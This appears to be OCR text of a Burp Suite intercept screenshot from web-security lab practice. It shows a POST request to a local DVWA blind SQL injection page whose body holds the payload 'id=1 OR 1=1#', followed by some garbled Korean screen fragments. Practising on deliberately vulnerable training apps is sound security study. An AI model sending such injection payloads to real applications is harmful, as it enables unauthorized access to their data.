 Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 POST /dvwa/vulnerabilities/sqli_blind/ HTTP/1.1
2 Host: localhost
3 Content-Length: 18
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/dvwa/vulnerabilities/sqli_blind/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
20 Cookie: security=medium; PHPSESSID=ac47tc056pc6tklaffuie6k7d4
21 Connection: close
22
23 id=1 OR 1=1#&Submit=Submit
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 2
Request Headers 20
행중인
제 시...
의 이해
동아리
년 2학
설 시간
새새